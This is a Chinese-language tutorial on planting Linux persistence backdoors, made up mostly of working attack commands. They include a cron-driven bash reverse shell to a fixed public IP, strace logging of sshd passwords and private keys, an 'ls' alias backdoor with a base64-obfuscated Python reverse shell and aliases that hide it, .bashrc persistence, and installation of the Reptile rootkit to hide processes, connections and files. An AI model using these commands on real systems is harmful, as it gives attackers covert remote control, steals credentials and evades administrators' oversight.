0x01-定时任务-Cron后门
利用系统的定时任务功能进行反弹Shell
1.编辑后门反弹
vim /etc/.xiaodi.sh
#!/bin/bash
bash -i >& /dev/tcp/47.94.236.117/3333 0>&1
chmod +x /etc/.1.sh
2.添加定时任务
vim /etc/crontab
*/1 * * * * root /etc/.1.sh

3.kali nc开启监听
nc -lvvp 3333

0x02监控功能-Strace后门
strace是一个动态跟踪工具,它可以跟踪系统调用的执行。
我们可以把他当成一个键盘记录的后门,来扩大我们的信息收集范围
1.记录sshd明文
(strace -f -F -p `ps aux|grep "sshd -D"|grep -v grep|awk {'print $2'}` -t -e trace=read,write -s 32 2> /tmp/.sshd.log &)
grep -E 'read\(6, ".+\\0\\0\\0\\.+"' /tmp/.sshd.log
2.记录sshd私钥
(strace -f -F -p ps aux|grep "sshd -D"|grep -v grep|awk {'print $2'} -t -e trace=read,write -s 4096 2> /tmp/.sshd.log &)
grep ‘PRIVATE KEY’ /tmp/.sshd.log
0x03-命令自定义-Alias后门
alias命令的功能:为命令设置别名
定义:
alias ls = 'ls -al'
删除:
unalias ls
每次输入ls命令的时候都能实现ls -al

重启后设置别名失效
1.简单:
alias ls=‘alerts(){ ls $* --color=auto;bash -i >& /dev/tcp/47.94.236.117/3333 0>&1; };alerts’

设置后ls不能正常执行

2.升级:
python3
修改ip和端口
alias ls='alerts(){ ls $* --color=auto;python3 -c "import base64,sys;exec(base64.b64decode({2:str,3:lambda b:bytes(b,'\''UTF-8'\'')}[sys.version_info[0]]('\''aW1wb3J0IG9zLHNvY2tldCxzdWJwcm9jZXNzOwpyZXQgPSBvcy5mb3JrKCkKaWYgcmV0ID4gMDoKICAgIGV4aXQoKQplbHNlOgogICAgdHJ5OgogICAgICAgIHMgPSBzb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULCBzb2NrZXQuU09DS19TVFJFQU0pCiAgICAgICAgcy5jb25uZWN0KCgiMTkyLjE2OC44NS4xMzIiLCA2Njc3KSkKICAgICAgICBvcy5kdXAyKHMuZmlsZW5vKCksIDApCiAgICAgICAgb3MuZHVwMihzLmZpbGVubygpLCAxKQogICAgICAgIG9zLmR1cDIocy5maWxlbm8oKSwgMikKICAgICAgICBwID0gc3VicHJvY2Vzcy5jYWxsKFsiL2Jpbi9zaCIsICItaSJdKQogICAgZXhjZXB0IEV4Y2VwdGlvbiBhcyBlOgogICAgICAgIGV4aXQoKQ=='\'')))";};alerts'
alias unalias='alerts(){ if [ $# != 0 ]; then if [ $* != "ls" ]&&[ $* != "alias" ]&&[ $* != "unalias" ]; then unalias $*;else echo "-bash: unalias: ${*}: not found";fi;else echo "unalias: usage: unalias [-a] name [name ...]";fi;};alerts'
alias alias='alerts(){ alias "$@" | grep -v unalias | sed "s/alerts.*lambda.*/ls --color=auto'\''/";};alerts'
设置后ls正常执行
3.持久化+隐藏:重启依旧生效
vim /etc/upload
写入上面的三条命令
vim ~/.bashrc
if [ -f /etc/upload ]; then
. /etc/upload
fi
0x04 内核加载LKM-Rootkit后门

现在常用的linux维持权限的方法大多用crontab和开机自启动,同时使用的大多是msf 或者其它的tcp连接来反弹shell ,这种做法比较容易被管理员发现。所以我们想有一个非tcp连接、流量不容易被怀疑的后门,并且在大量的shell的场景下,可以管shell,Reptile刚好是种LKM rootkit,因此具有很好的隐藏性和强大的功能。
自动化脚本搭建
Centos,Ubuntu
1.sh
$kernel=`uname -r`
yum -y install perl vim gcc make g++ unzip
# 由于Cenots内核管理不便,所以使用下载对应版本的kernel-devel到本地
yum -y localinstall kernel-devel-"$kernal".rpm
cd Reptile-2.0/ && chmod +x ./setup.sh
./setup.sh install <<EOF
reptile
hax0r
s3cr3t
reptile
666
y
192.168.85.132
4444
1
EOF
ubuntu
1.sh
apt-get install vim gcc make g++ unzip -y
apt-get -y install linux-headers-$(uname -r)
cd Reptile-2.0/ && chmod +x ./setup.sh
./setup.sh install <<EOF
reptile
hax0r
s3cr3t
reptile
666
y
192.168.85.132
4444
1
EOF
隐藏进程:
/reptile/reptile_cmd hide
显示进程:
/reptile/reptile_cmd show
/reptile/reptile_cmd hide 1211


隐藏连接:
/reptile/reptile_cmd udp hide
显示连接:
/reptile/reptile_cmd tcp show
/reptile/reptile_cmd tcp 117.154.105.242 1237 hide
隐藏文件:
文件名中带reptile的都会被隐藏,可以进入
mkdir reptile_xx
mkdir reptile_aaa
ls -l
cd reptile_xx
2、高级
客户端安装
和msf类似
./setup.sh client
设置连接配置
set LHOST 11.11 Local host to receive the shell
set LPORT 4444 Local port to receive the shell
set SRCHOST 11.11 Source host on magic packets (spoof)
set SRCPORT 666 Source port on magic packets (only for TCP/UDP)
set RHOST 12.12 Remote host(被攻击的)
set RPORT 22 Remote port (only for TCP/UDP),可以随便选一个开放端口,连接就隐藏在这个端口
set PROT TCP Protocol to send magic packet (ICMP/TCP/UDP)
set PASSs3cr3t Backdoor password (optional)
set TOKENhax0r Token to trigger the shell
run